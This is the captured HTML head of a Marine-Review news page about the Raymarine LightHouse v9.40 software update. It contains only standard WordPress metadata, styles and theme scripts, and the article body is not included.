

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/
body_size: 15831
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="en-GB"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="en-GB"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.marine-review.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>New Raymarine LightHouse v9.40 software update | Marine-Review</title>
	<meta name="description" content="Raymarine has once again updated their LightHouse software to Version 9.4 Here is a list of the updates Raymarine Lighthouse Chart Support Redesigned User Interface Chart Data selection Navionics Sonar Chart support Navionics Freshest Data reminder Multitouch support for a Series multifunction displays Reorganization and Renaming of Menu items and structure Autohide Databar Increase of" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Kaz"/>
	<meta name="keywords" content="lighthouse,raymarine,update" />
	<link rel="canonical" href="https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#article","name":"New Raymarine LightHouse v9.40 software update | Marine-Review","headline":"New Raymarine LightHouse v9.40 software update","author":{"@id":"https:\/\/www.marine-review.com\/author\/kaz\/#author"},"publisher":{"@id":"https:\/\/www.marine-review.com\/#organization"},"datePublished":"2014-01-27T18:00:05+00:00","dateModified":"2014-01-27T18:00:05+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#webpage"},"isPartOf":{"@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#webpage"},"articleSection":"News, lighthouse, raymarine, Update"},{"@type":"BreadcrumbList","@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.marine-review.com#listItem","position":1,"name":"Home","item":"https:\/\/www.marine-review.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.marine-review.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#listItem","name":"New Raymarine LightHouse v9.40 software update"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.marine-review.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#listItem","position":3,"name":"New Raymarine LightHouse v9.40 software update","previousItem":{"@type":"ListItem","@id":"https:\/\/www.marine-review.com\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.marine-review.com\/#organization","name":"Marine-Review","description":"Boating & Marine - Articles & Reviews","url":"https:\/\/www.marine-review.com\/"},{"@type":"Person","@id":"https:\/\/www.marine-review.com\/author\/kaz\/#author","url":"https:\/\/www.marine-review.com\/author\/kaz\/","name":"Kaz","image":{"@type":"ImageObject","@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1bae753007aecbe46d535ac904fb02d87e8ede61a5eff49a5258d6fb48ddfe03?s=96&d=mm&r=g","width":96,"height":96,"caption":"Kaz"}},{"@type":"WebPage","@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#webpage","url":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/","name":"New Raymarine LightHouse v9.40 software update | Marine-Review","description":"Raymarine has once again updated their LightHouse software to Version 9.4 Here is a list of the updates Raymarine Lighthouse Chart Support Redesigned User Interface Chart Data selection Navionics Sonar Chart support Navionics Freshest Data reminder Multitouch support for a Series multifunction displays Reorganization and Renaming of Menu items and structure Autohide Databar Increase of","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.marine-review.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.marine-review.com\/2014\/01\/news\/new-raymarine-lighthouse-v9-40-software-update\/#breadcrumblist"},"author":{"@id":"https:\/\/www.marine-review.com\/author\/kaz\/#author"},"creator":{"@id":"https:\/\/www.marine-review.com\/author\/kaz\/#author"},"datePublished":"2014-01-27T18:00:05+00:00","dateModified":"2014-01-27T18:00:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.marine-review.com\/#website","url":"https:\/\/www.marine-review.com\/","name":"Marine-Review","description":"Boating & Marine - Articles & Reviews","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.marine-review.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.marine-review.com' />
<link rel="alternate" type="application/rss+xml" title="Marine-Review &raquo; Feed" href="https://www.marine-review.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine-Review &raquo; Comments Feed" href="https://www.marine-review.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marine-review.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.marine-review.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.marine-review.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seraph-pds-MathJax-CHtml-css' href='https://www.marine-review.com/wp-content/plugins/seraphinite-post-docx-source/Ext/MathJax/CHtml.css?ver=2.16.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.marine-review.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.marine-review.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.marine-review.com/wp-content/plugins/seraphinite-post-docx-source/View.js?pk=Base&amp;ver=2.16.14" id="seraph_pds_View-js"></script>
<script type="text/javascript" src="https://www.marine-review.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.marine-review.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.marine-review.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marine-review.com/wp-json/wp/v2/posts/348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marine-review.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.marine-review.com/?p=348' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marine-review.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marine-review.com%2F2014%2F01%2Fnews%2Fnew-raymarine-lighthouse-v9-40-software-update%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marine-review.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marine-review.com%2F2014%2F01%2Fnews%2Fnew-raymarine-lighthouse-v9-40-software-update%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.marine-review.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.marine-review.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e830cf3a14";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marine-review.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marine-review.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marine-review.com/2014/01/news/new-raymarine-lighthouse-v9-40-software-update/",
                    "name": "New Raymarine LightHouse v9.40 software update"                                
                }
            }    
        ]
    }
</script>
